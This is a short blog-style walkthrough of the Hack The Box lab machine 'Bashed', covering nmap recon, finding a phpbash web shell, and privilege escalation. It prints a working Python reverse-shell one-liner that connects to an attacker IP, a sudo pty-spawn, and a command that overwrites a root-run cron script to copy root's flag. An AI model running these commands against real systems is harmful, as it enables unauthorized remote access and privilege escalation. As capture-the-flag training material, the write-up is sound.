Today I’ll do a small quick writeup on the Bashed Hack the Box machine. This was an Easy, but quite interesting box. Let’s get on with it!
Recon
As always, let’s start with nmap
nmap -sV -sC -oN bashed.nmap bashed.htb
# Nmap 7.80 scan initiated Mon Oct 19 13:27:40 2020 as: nmap -sV -sC -oN bashed.nmap bashed.htb
Nmap scan report for bashed.htb (10.10.10.68)
Host is up (0.045s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Oct 19 13:27:49 2020 -- 1 IP address (1 host up) scanned in 9.62 seconds
Does not seem to be much open, just an Apache on port 80 serving PHP files
Web port
On the web we can find a post explaining that phpbash is installed on this machine. This is a direct reverse shell, so the obvious step to get our initial foothold is to find its path.

After launching gobuster, we get that the reverse shell is at the following path: http://bashed.htb/dev/phpbash.php. (Sorry I forgot to write down the exact command.)

There we can run a basic python reverse shell to our machine. Do not forget to set up netcat on our host!
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.33",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Privilege escalation
If we check with sudo we can see that we can run any command as the user scriptmanager
$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$ sudo -u scriptmanager python -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
scriptmanager
or also sudo -u scriptmanager bash -i
There is a folder in /scripts that has a python script that is being run as sudo every minute (we can see that by looking at the created file timestamp and permissions). We can modify test.py since we have write permissions on this folder, wait a minute and our code will be run as root!
echo "import os; os.system('cp /root/root.txt /scripts && chmod 777 /scripts/root.txt ');" > test.py
Conclusions
This was a quick and easy machine! I am aware that this was not the best writeup, since the notes i took were not with doing this in mind. I hope the next one is way better.